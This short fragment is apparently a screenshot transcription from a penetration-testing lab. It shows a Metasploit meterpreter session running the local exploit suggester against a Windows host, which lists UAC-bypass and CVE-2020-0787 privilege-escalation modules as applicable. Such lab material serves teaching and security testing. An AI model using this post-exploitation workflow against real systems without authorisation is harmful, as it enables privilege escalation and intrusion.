 meterpreter > run post/multi/recon/local_exploit_suggester
[*] 10.10.60.34 - Collecting local exploits for x86/windows...
[*] 10.10.60.34 - 204 exploit checks are being tried...
[+] 10.10.60.34 - exploit/windows/local/bypassuac_comhijack: The target appears to be vulnerable.
[+] 10.10.60.34 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable.
[+] 10.10.60.34 - exploit/windows/local/cve_2020_0787_bits_arbitrary_file_move: The service is runni
ng, but could not be validated. Vulnerable Windows 7/Windows Server 2008 R2 build detected!
[-] 10.10.60.34 - Post interrupted by the console user
meterpreter >